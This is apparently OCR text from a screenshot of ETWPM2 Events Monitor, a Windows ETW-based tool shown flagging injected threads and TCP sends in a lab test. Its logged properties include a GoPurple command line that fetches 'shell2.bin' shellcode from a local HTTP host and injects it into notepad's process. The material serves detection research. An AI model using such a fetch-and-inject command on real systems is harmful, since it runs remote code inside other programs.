 ETWPM2 Events Monitor v2
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
Time EventID Process Evt-Type EventMessage
8/12/2021 8:56:00 AM 2 notepad:4684 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: notepad:4684 TID(4456) Injected by Process Exited (PID:4)Target_ProcessPath: C:\Wind
8/12/2021 8:56:01 AM 2 svchost:1180 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:1180 TID(6188) Injected by Process Exited (PID:4)Target_ProcessPath: C:\Window
8/12/2021 8:56:01 AM 2 svchost:740 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:740 TID(5360) Injected by Process Exited (PID:4)Target_ProcessPath: C:\Window
8/12/2021 8:56:01 AM 2 explorer:2548 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: explorer:2548 TID(6136) Injected by Process Exited (PID:4)Target_ProcessPath: C:\Window
8/12/2021 8:56:02 AM 2 SearchApp:4120 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: SearchApp:4120 TID(3116) Injected by Process Exited (PID:4)Target_ProcessPath: C:\W
8/12/2021 8:56:02 AM 2 SearchApp:4120 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: SearchApp:4120 TID(3808) Injected by Process Exited (PID:4)Target_ProcessPath: C:\W
8/12/2021 8:56:03 AM 2 SearchApp:4120 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: SearchApp:4120 TID(4808) Injected by Process Exited (PID:4)Target_ProcessPath: C:\W
8/12/2021 8:56:25 AM 1 GoPurple [NEW] [ETW] [MEM] NewProcess Started PID = 5792 PIDPath = Process Exited (PID:5792)ProcessName = GoPurple[CommandLine: GoPurple.exe -u http://19
8/12/2021 8:56:25 AM 2 GoPurple:5792 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: GoPurple:5792 TID(7052) Injected by C:\Windows\System32\cmd.exeTarget_Process
8/12/2021 8:56:26 AM 2 notepad:4684 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: notepad:4684 TID(1192) Injected by Process Exited (PID:5792)Target_ProcessPath: C
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:4684 TID(-1) TaskName(TcpIp) PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:4684 TID(-1) TaskName(TcpIp) PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: notepad:4684 TID(-1) TaskName(TcpIp) PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 2 TextInputHost:3476 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: TextInputHost:3476 TID(3256) Injected by Process Exited (PID:4)Target_ProcessPath: C:
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:27 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:28 AM 3 notepad:4684 [TCP] [ETW] PIDPath = C:\Windows\System32\notepad.exeEventTime
8/12/2021 8:56:28 AM 1 pe-sieve64 [NEW] [ETW] ame = pe-sieve64[CommandLine: "pe-sieve64.exe" /ofilter
8/12/2021 8:56:28 AM 2 pe-sieve64:3016 [INJ] [ETW] ected by C:\Users\Damon\Downloads\__g\Debug\ETWP
Properties for EventID:1 ,EventRecord_ID: 59060 ,LogTime:[8/12/2021 ...
[ETW]
[MEM] NewProcess Started
PID = 5792 PIDPath = Process Exited (PID:5792)
ProcessName = GoPurple
[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
[ParentID: 4208]
[ParentID Path: C:\Windows\System32\cmd.exe]
EventTime = 8/12/2021 8:56:25 AM
OK
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
cmd.exe